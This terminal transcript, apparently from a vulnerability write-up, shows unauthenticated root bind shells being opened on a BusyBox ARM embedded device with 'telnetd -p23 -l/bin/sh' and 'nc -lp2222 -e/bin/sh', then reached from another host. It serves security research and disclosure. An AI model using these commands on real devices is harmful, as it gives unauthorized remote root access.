 / # find . -name telnetd
./usr/sbin/telnetd
/ # find . -name nc
./usr/bin/nc
/ # telnetd -h
telnetd: invalid option -- h
BusyBox v1.22.1 (2016-10-11 15:13:12 CST) multi-call binary.
Usage: telnetd [OPTIONS]
Handle incoming telnet connections
-l LOGIN Exec LOGIN on connect
-f ISSUE_FILE Display ISSUE_FILE instead of /etc/issue
-K Close connection as soon as login exits
(normally wait until all programs close slave pty)
-p PORT Port to listen on
-b ADDR[:PORT] Address to bind to
-F Run in foreground
-i Inetd mode
-w SEC Inetd 'wait' mode, linger time SEC
-S Log to syslog (implied by -i or without -F and -w)
/ # telnetd -p23 -l/bin/sh
/ # nc -h
nc: invalid option -- h
BusyBox v1.22.1 (2016-10-11 15:13:12 CST) multi-call binary.
Usage: nc [-iN] [-wN] [-l] [-p PORT] [-f FILE|IPADDR PORT] [-e PROG]
Open a pipe to IP:PORT or FILE
-l Listen mode, for inbound connects
(use -ll with -e for persistent server)
-p PORT Local port
-w SEC Connect timeout
-i SEC Delay interval for lines sent
-f FILE Use file (ala /dev/ttyS0) instead of network
-e PROG Run PROG after connect
/ # nc -lp2222 -e/bin/sh
➜ ~ telnet 192.168.2.2
Trying 192.168.2.2...
Connected to 192.168.2.2.
Escape character is '^]'.
ls
id
nc
➜ ~ nc 192.168.2.2 2222
id
uid=0(root) gid=0(root) groups=0(root)
cat /proc/cpuinfo
Processor : ARM926EJ-S rev 5 (v5l)
BogoMIPS : 589.82
Features : swp half thumb fastmult vfp edsp jav
CPU implementer : 0x41
CPU architecture: 5TEJ
CPU variant : 0x0
CPU part : 0x926
CPU revision : 5
Hardware : ARM-Versatile PB
Revision : 0000
Serial : 0000000000000000
Seebug